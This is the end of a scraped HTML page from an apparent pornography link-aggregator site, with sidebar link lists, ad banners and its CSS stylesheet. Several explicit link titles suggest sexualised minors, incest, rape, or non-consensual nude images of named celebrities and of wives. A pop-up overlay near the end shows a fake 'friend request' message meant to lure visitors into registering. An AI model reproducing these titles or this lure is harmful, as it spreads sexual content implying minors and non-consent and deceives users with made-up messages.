href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/70641.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/42461_300x250.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/20597.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/maconmilf/huge-puffy-nipple-videos-8722.php">Huge puffy nipple videos</a></li><li><a href="https://dialogueondart.org/maconmilf/alison-pill-nude-scene-10477.php">Alison pill nude scene</a></li><li><a href="https://dialogueondart.org/veggg/little-teens-big-perky-tits-porn-5097.php">Little teens big perky tits porn</a></li><li><a href="https://dialogueondart.org/tumblrnudes/dragon-ball-bulma-hentai-2566.php">Dragon ball bulma hentai</a></li><li><a href="https://dialogueondart.org/ravecandids/dark-dick-pic-2257.php">Dark dick pic</a></li><li><a href="https://dialogueondart.org/wifeshare/jayden-james-porn-gifs-4275.php">Jayden james porn gifs</a></li><li><a href="https://dialogueondart.org/liloostitch/kate-england-james-deen-6572.php">Kate england james deen</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/i-impregnated-my-mother-7160.php">I impregnated my mother</a></li><li><a href="https://dialogueondart.org/yeanice/hairy-women-in-panties-8348.php">Hairy women in panties</a></li><li><a href="https://dialogueondart.org/humpdate/play-with-cum-in-mouth-1983.php">Play with cum in mouth</a></li><li><a href="https://dialogueondart.org/asianhottiez/cum-in-two-minutes-5826.php">Cum in two minutes</a></li><li><a href="https://dialogueondart.org/shemaleanal/kendra-lust-does-anal-261.php">Kendra lust does anal</a></li><li><a href="https://dialogueondart.org/analmandingo/mary-jean-free-porn-5370.php">Mary jean free porn</a></li><li><a href="https://dialogueondart.org/alka1/naked-girls-in-converse-4462.php">Naked girls in converse</a></li><li><a href="https://dialogueondart.org/bannedstories/shemale-cums-inside-shemale-8643.php">Shemale cums inside shemale</a></li><li><a href="https://dialogueondart.org/povcum/fetty-wap-sex-tape-tumblr-9755.php">Fetty wap sex tape tumblr</a></li><li><a href="https://dialogueondart.org/amattuer/stockings-and-big-tits-4706.php">Stockings and big tits</a></li><li><a href="https://dialogueondart.org/yeanice/naked-photos-of-miley-4927.php">Naked photos of miley</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/sexy-hot-wives-tumblr-8958.php">Sexy hot wives tumblr</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/sissy-strapon-tumblr-9039.php">Sissy strapon tumblr</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/alka1/just-another-hole-4770.php">Just another hole</a></li><li><a href="https://dialogueondart.org/watchitforplot/cougar-fantasy-tumblr-259.php">Cougar fantasy tumblr</a></li><li><a href="https://dialogueondart.org/veggg/amanda-bearse-bikini-10260.php">Amanda bearse bikini</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/from-the-back-nude-pose-2334.php">From the back nude pose</a></li><li><a href="https://dialogueondart.org/yeanice/trap-anal-hentai-3734.php">Trap anal hentai</a></li><li><a href="https://dialogueondart.org/yeanice/tifa-lockhart-rule-34-7958.php">Tifa lockhart rule 34</a></li><li><a href="https://dialogueondart.org/lilsecrett/mary-carey-porn-video-10608.php">Mary carey porn video</a></li><li><a href="https://dialogueondart.org/amattuer/olivia-holt-nipple-434.php">Olivia holt nipple</a></li><li><a href="https://dialogueondart.org/nelliroono/wet-pussy-porn-tube-5671.php">Wet pussy porn tube</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/sara-jean-underwood-nude-gifs-3954.php">Sara jean underwood nude gifs</a></li><li><a href="https://dialogueondart.org/amattuer/amatuer-lesbian-strap-on-8276.php">Amatuer lesbian strap on</a></li><li><a href="https://dialogueondart.org/clitmassage/lacey-wildd-big-tits-7759.php">Lacey wildd big tits</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/bald-teen-pussy-pics-4223.php">Bald teen pussy pics</a></li><li><a href="https://dialogueondart.org/veggg/riley-reid-mental-case-10013.php">Riley reid mental case</a></li><li><a href="https://dialogueondart.org/bannedstories/online-hong-kong-drama-8152.php">Online hong kong drama</a></li><li><a href="https://dialogueondart.org/alka1/lindsey-pelas-boobs-3064.php">Lindsey pelas boobs</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/dc011855a811e79664002590c57f96.jpg" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3418.jpg" /><a href="https://dialogueondart.org/asianhottiez/free-porn-anime-rape-6986.php">Free porn anime rape</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3568.jpg" /><a href="https://dialogueondart.org/tumblrnudes/gelbooru-mother-and-son-2368.php">Gelbooru mother and son</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3627.jpg" /><a href="https://dialogueondart.org/orgasmuszentrale/brazzers-go-to-video-7161.php">Brazzers go to video</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4384.jpg" /><a href="https://dialogueondart.org/tumblrnudes/mikayla-saravia-naked-2531.php">Mikayla saravia naked</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5775.jpg" /><a href="https://dialogueondart.org/veggg/walked-in-on-naked-9009.php">Walked in on naked</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4196.jpg" /><a href="https://dialogueondart.org/lilsecrett/melanie-lynskey-naked-pictures-1889.php">Melanie lynskey naked pictures</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3500.jpg" /><a href="https://dialogueondart.org/rewrew/michelle-vieth-video-xxx-2507.php">Michelle vieth video xxx</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5404.jpg" /><a href="https://dialogueondart.org/maconmilf/amy-shumer-nude-pictures-5164.php">Amy shumer nude pictures</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5675.jpg" /><a href="https://dialogueondart.org/daisytheunic0rn/ghetto-hoes-nude-580.php">Ghetto hoes nude</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4362.jpg" /><a href="https://dialogueondart.org/analbabe/mtf-post-op-porn-532.php">Mtf post op porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1749.jpg" /><a href="https://dialogueondart.org/postyournudewife/spy-tug-tumblr-7767.php">Spy tug tumblr</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3484.jpg" /><a href="https://dialogueondart.org/analbabe/hot-black-men-3582.php">Hot black men</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/29750.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Isabella sent you a friend request 💌</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dialogueondart.org/css/all-styles.css
body_size: 8637
content:
@-viewport { width: auto; zoom: 1.0; }*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
BODY {margin: 0px;padding: 0px;font-family: Verdana;font-size: 12px;background-color: #151515;color:#ffffff;}
#main {width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px;}
DIV,BLOCKQUOTE,H1,H2,H3,H4,H5,H6,P {position:relative;margin:0px;padding:0px;}
LI {margin:0px;padding:0px;}
IMG {border:none;max-width:100%;}
A { color:#ffffff; text-decoration:none; }A:hover { color: #fe0000; text-decoration:none; }.group:after, #content-area:after {visibility: hidden;display: block;content: " ";clear: both;height: 0px;}
.show {display:block !important;}
.site {overflow: hidden;margin:0px auto;width:100%;}
#header {width:100%;height:auto;}
#header #logo {width: 170px;height: 90px;}
#header #banner-ad {height:115px;}
#header #banner-ad IFRAME {width:100%;height:100%;border:none;overflow:hidden;}
.section-header {text-align:right;font-family: Verdana, Geneva, sans-serif;font-size: 1.5em;font-weight: bold;letter-spacing:-1.5px;text-shadow: -1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);background: #2E323D;background: -moz-linear-gradient(top,  #6C778E 0%, #2E323D 20%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6C778E), color-stop(20%,#2E323D));background: -webkit-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -o-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -ms-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: linear-gradient(to bottom,  #6C778E 0%,#2E323D 20%);}
.section-header SPAN:first-child { color:#EEE; }.section-header SPAN:last-child { color:#edb927; }.content-box {background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;width:-5px;margin-bottom:10px;}
#quick-search {display:none;position:absolute;top:30px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:250px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-model {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:175px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-model UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-model UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-model .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-model .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-site {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:200px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-site UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-site UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-site .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-site .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#main-content {min-height:300px !important;}
.date {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
#favorite-block .date {margin:0px;}
#featured-links {text-align: center;width:100%;}
.featured-table {border-collapse: collapse;border:none;}
.featured-table TD {display:inline-block;width:19%;height:120px !important;padding:5px 0px;text-align:center;overflow:hidden;overflow:ellipsis;}
.featured-table TD IMG {width:100%;max-width:100px;}
@media only screen and (min-width: 475px) {.featured-table { width:96%; padding-right:4%; }}
@media only screen and (min-width: 860px) {.featured-table { width:96.5%; padding-right:3.5%; }}
@media only screen and (min-width: 915px) {.featured-table { width:97%; padding-right:3%; }}
@media only screen and (max-width: 474px) {.featured-table { width:95%; padding-right:5%; }}
@media only screen and (max-width: 399px) {.featured-table { width:93%; padding-right:7%; }}
@media only screen and (max-width: 361px) {.featured-table { width:92%; padding-right:8%; }.featured-table TD { width:18.5%; }}
a.featured-arrow {position: absolute;top: 5px;right:0.5%;width: 20px;height: 76px;display: block;border-radius: 0 10px 10px 0;background-color:#555962;}
a.featured-arrow:after {display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1;}
a.featured-arrow:hover { background-color:#8F9197; }a.featured-arrow:hover:after { border-color:#555962; }.feature {width:100%;margin:10px 0px;padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.feature A {text-decoration:none;}
.feature-image {width:100px;height:auto;float:left;}
.feature-image IMG {width:100px;height:auto;padding:0px;margin:0px;}
.feature-text {padding:0px 1%;float:left;font-size:12px;}
.feature-text .title {font-size:14px;}
.feature-data {width:160px;height:auto;float:right;}
.feature-bullets {width:100%;height:15px;font-size:10px;}
.feature-bullets IMG {width:13px;height:10px;}
.feature-bullet-left { float:left; }.feature-bullet-right { float:right; }.feature-tags {font-size:9px;font-weight:bold;}
#sort-by-links, #show-days-links {margin-top:15px;text-align:right;}
#sort-by-links A, #show-days-links A {display:inline-block;padding: 4px 0.5%;margin:0px 0.1%;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#sort-by-links A:hover, #show-days-links A:hover {border: 1px solid #CFDAE7;background-color:#EEF2F7;color: #6894BF;}
#paging, .a-z {margin:20px 0px;padding:0px;text-align:center;}
#paging .seppage, #paging .seppagealt {font:10px Arial;color:#567EC5;}
.thispage {font-size: 12px;padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7 !important;color: #6894BF;cursor: default;}
#paging B {padding: 4px 8px;border: 1px solid #0F1E4F;text-decoration:none;font-weight: bold;color: #567EC5;}
#paging A {padding: 4px 8px;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#paging A:hover {padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7;color: #6894BF;}
.a-z a {font-weight: bold;text-decoration: none;padding: 4px 3px;border: 1px solid #E4EAF1;line-height:25px;}
.a-z a:hover, .a-z a.this-one {background: #EEF2F7;color: #6894BF;border: 1px solid #CFDAE7;}
#sidebar {min-height:100px;}
#member-info {width:100%;}
#member-info #avatar {width:25%;height:auto;float:left;padding-left: 1%;z-index:1;}
#member-info #avatar IMG {width:100%;}
#member-info-buttons {overflow:hidden;}
#member-info-buttons .button {width: 110px;height: 25px;float: left;padding: 0.25em 0px 0px 0px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:5px;text-align:center;}
#member-info-buttons .button:hover {background: #2C78C9;background: -moz-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2C78C9), color-stop(100%,#234A70));background: -webkit-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -o-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: -ms-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: linear-gradient(to bottom,  #2C78C9 0%,#234A70 100%);}
#member-info-buttons .button a {text-decoration:none;font-weight:bold;font-variant: small-caps;color:#3d7bb2;}
#member-info-buttons .button:hover a { color:#FFF; }#ad-block-1 { }#ad-block-2 { }.ad-block { }.ad-block IMG {display:block;width:auto;max-width:100%;height:auto;margin:auto;}
#column-1 { }#column-2 { }.column {margin:10px 0px 0px 0px;padding:0px;list-style-type: none;display:block;width:50%;height:auto;float:left;}
.column LI { padding-left:10%; }.column LI A { text-decoration:none; }.more-links {width:100%;text-align:right;font-size:10px;clear:both;}
.more-links A {color:#C0C0C0;font-variant: small-caps;text-decoration:none;}
.more-links A:hover {color:#FF8C00;}
#tabs {margin:5px;text-align: right;}
#tabs A {text-decoration:none;font-size:11px;}
#tabs .active {font-weight:bold;}
.post {margin:5px 0px;padding:0px;display:block;width:100%;}
.post:after {visibility: hidden;display: block;content: " ";clear: both;height: 0;}
.post DT {width: 46px;height: 32px;float: left;font-family: Impact;background-color: #d45757;color: #FFFFFF;text-align: center;border-right: #e99567 solid 5px;margin: 0 6px 0 0;padding: 0 0 0 0;}
.post DT SPAN {margin:0px;padding:0px;}
.post DT SPAN:first-child {height:17px;font-size: 19px;display: block;text-align: center;padding: 0px;}
.post DT SPAN:last-child {height:11px;font-size: 11px;display: block;text-align: center;padding: 0px;}
.post DD {margin:0px;padding:0px;}
.post .title {width:80%;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;-ms-text-overflow: ellipsis;float: left;}
.post .title A {text-decoration:none;color:#1390D8;}
.post .author {height: 14px;float: left;font-size:11px;color:#A9A9A9;}
#sexy-links { }#sexy-links .plug {width:96%;border-bottom:1px solid #CCC;margin:15px 2% 0px 2%;}
#sexy-links .plug .thumb {width:25%;height:auto;margin-right:2%;float:left;}
#sexy-links .plug .thumb IMG {width:100%;height:auto;}
#sexy-links .plug .title { }#sexy-links .plug .title A {color: #1390D8;font-weight: bold;font-size: 14px;text-decoration:none;}
#sexy-links .plug .description {font-size:11px;color: #505050;}
#footer {width:100%;height:auto;min-height: 100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background: #373737;color: #9b9b9b;}
#footer .footer-links {display:block;width:16%;height:auto;margin:0px 0.3%;padding:0px;float:left;}
#footer .footer-links DT {color:#FFF;font-weight:bold;font-size:13px;}
#footer .footer-links DD {color:#9CBFDD;margin:0px;}
#footer .footer-links DD A {color:#9CBFDD;text-decoration:none;}
#copyright {color:#888;font-size:10px;text-align:center;padding-bottom:10px;}
#all-links {margin:15px 0px;text-align: center;}
#all-links-list {margin-bottom:20px;}
.policy {width:90%;margin:15px auto;}
.policy P {margin-bottom:20px;}
.add-fav {color:#339900;font-weight:bold;text-decoration:none}
.rem-fav {color:#FF0000;font-weight:bold;text-decoration:none;}
.notice { margin:15px 0px; }.notice SPAN { white-space:nowrap; }.notice.error { color:#CC0033; }FORM {margin:0px;padding:0px;}
FIELDSET {border:none;}
#form-inputs {width:300px;margin:15px auto 5px auto;padding:0px;}
.form-item {margin:8px 0px;padding:0px;}
LABEL.label, SPAN.spacer {display:block;width:100px;font-size:12px;font-weight:bold;float:left;}
INPUT[type="text"], INPUT[type="password"] {width:150px;font-size:18px;border:1px solid #888;border-radius:5px;}
.form-item P, LABEL[for="cookieuser"] {font-size:10px;}
.help-text {display:block;margin:0px;padding:0px 0px 0px 100px;font-size:9px;font-weight:bold;}
.model-request {display:inline-block;border:1px solid #315273;background-color:#F5F5F5;border-radius:2px;padding:0px 2px;}
.mft-area { }.mft-items {width:100%;text-align:center;margin-top:5px !important;}
.mft-item {display:inline-block;vertical-align:top;width:110px;height:120px !important;min-height:120px !important;text-align:center;overflow:hidden;overflow:ellipsis;}
.mft-item A {display:block;}
.fade {position:absolute;bottom:0px;left:0px;width:100%;height:10px;background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );}
.mft-type {display:block;position:absolute;bottom:45px;right:5px;width:28px;height:28px;font-size:18px;font-weight:bold;line-height:8px;color:#FFF;}
.mft-type-1, .mft-type-10, .mft-type-13, .mft-type-14 {background-image: url('/_oddity_images/mft-video.png');}
.mft-type-6, .mft-type-7, .mft-type-8, .mft-type-9, .mft-type-22,.mft-type-16, .mft-type-19 {background-image: url('/_oddity_images/mft-gallery.png');}
.mft-type-2, .mft-type-3, .mft-type-5, .mft-type-17, .mft-type-18,.mft-type-20, .mft-type-21, .mft-type-23 {background-image: url('/_oddity_images/mft-article.png');}
.mft-type-24 {background-image: url('/_oddity_images/mft-battle.png');}
@media only screen and (max-width: 360px) {#main-content {width:100%;}
.feature-data {float:right;}
#paging {font-size:1px;}
#paging a {font-size:9px !important;padding: 4px 7px;margin-right:-1px;}
#member-info .button {margin: 0.5em 0px 0px 1%;}
}
@media only screen and (max-width: 600px) {#sidebar {width:100%;max-width:330px;margin:0px auto;}
.feature-text {width:100%;float:left;}
}
@media only screen and (min-width: 480px) {.feature-text { width:40%; }}
@media only screen and (min-width: 500px) {.feature-text { width:45%; }}
@media only screen and (min-width: 560px) {.feature-text { width:50%; }}
@media only screen and (min-width: 610px) {.feature-text { width:55%; }}
@media only screen and (min-width: 700px) {.feature-text { width:60%; }}
@media only screen and (min-width: 768px) {.feature-text { width:40%; }}
@media only screen and (min-width: 800px) {.feature-text { width:45%; }}
@media only screen and (min-width: 875px) {.feature-text { width:50%; }}
@media only screen and (max-width: 420px) {#footer .footer-links {width:45%;margin:1%;margin-left:3%;}
}
@media only screen and (min-width: 420px) and (max-width: 640px) {#footer .footer-links {width:30%;margin:1%;margin-left:2%;}
}
@media only screen and (max-width: 600px) {.table-container {width: 100%;overflow-y: auto;_overflow: auto;}
.table-container::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.table-container::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff;background-color: rgba(0,0,0,.3);}
}
@media only screen and (max-width: 640px) {#header #logo {margin:0px auto;}
#header #banner-ad {display:none;}
}
@media only screen and (min-width: 601px) and (max-width: 767px) {#sidebar { width:100%; }#sidebar .content-box {width:50%;float:right;}
#sidebar #best-friends {margin-top:-170px;}
#sidebar #forums-corner {margin-top:-260px;}
#member-info-buttons {clear:none;margin-top:5px;width:72%;float:right;}
}
@media only screen and (min-width: 600px) and (max-width: 645px) {#member-info-buttons .button {width:100px;font-size:93%;}
}
@media only screen and (max-width: 600px) {#member-info-buttons {width:70%;margin-top:10px;float:right;}
}
@media only screen and (min-width: 768px) {#main-content {width:63%;float:left;}
#sidebar {width:36%;margin-left:1%;float:left;}
#member-info-buttons {clear: both;width:90%;float:right;}
}
@media only screen and (min-width: 925px) {#member-info-buttons {clear:none;margin-top:5px;width:70%;float:right;}
.feature-text { width:54%; }}
@media only screen and (min-width: 960px) {.site {max-width:975px;}
#header #banner-ad {position: absolute;top:0px;right:0px;width:78%;max-width:768px;}
#main {padding:10px;}
.feature-data {float:right;}
#member-info-buttons .button {margin: 0.5em 0px 0px 1%;}
#footer .footer-links {width:16%;margin:0px 0.3%;}
#footer .footer-links:first-child {margin-left:0px;}
#footer .footer-links:last-child {margin-right:0px;}
}
#top-navigation { z-index:1000; }#top-navigation .navmenu { z-index:1100; }#top-navigation .submenu { z-index:1200; }#top-navigation .navmenu A {font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px;}
#top-navigation .submenu A {font-size:14px;color:#FFF;font-weight:bold;text-decoration:none;display:block;height:25px;}
#top-navigation UL {display:block;margin:0px;padding:0px;list-style-type:none;}
#top-navigation UL LI {display:block;text-align:center;}
#top-navigation UL LI UL {display:none;}
#top-navigation UL LI UL LI { }#top-navigation .navitem:hover {background-color: #787978;background: -moz-radial-gradient(center, ellipse cover,  #b5bdc8 0%, #828c95 36%, #28343b 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#b5bdc8), color-stop(36%,#828c95), color-stop(100%,#28343b));background: -webkit-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -o-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -ms-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: radial-gradient(ellipse at center,  #b5bdc8 0%,#828c95 36%,#28343b 100%);}
#top-navigation .active {color: #B1CBE2;}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation #nav-sidebar { margin-top:0px; }#top-navigation #search-box {width: 175px;height: 29px !important;}
#top-navigation #search-box FORM {margin:0px;padding:0px;height: 29px !important;}
#top-navigation #search-box .input {width: 140px;height: 29px;background-color:#FFF;border: none;padding:0px 3px;margin: 0px;color: #a3a3a3;font-size: 12px;border-radius:5px 0px 0px 5px;float:left;}
#top-navigation #search-box .button {width: 29px;height: 29px;margin:0px;padding:0px;}
#top-navigation #follow-links {width:175px;height:25px;}
